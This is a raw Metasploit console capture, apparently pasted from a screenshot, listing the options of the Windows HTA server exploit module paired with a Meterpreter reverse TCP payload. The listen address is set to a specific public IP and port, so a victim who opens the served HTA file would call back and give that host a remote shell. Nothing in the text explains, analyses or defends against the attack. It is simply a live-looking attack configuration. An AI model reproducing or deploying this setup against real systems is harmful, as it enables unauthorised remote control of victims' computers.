 msf6 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     8.130.123.25     yes       The listen address (an interface may be specified)
LPORT     11000            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Powershell x86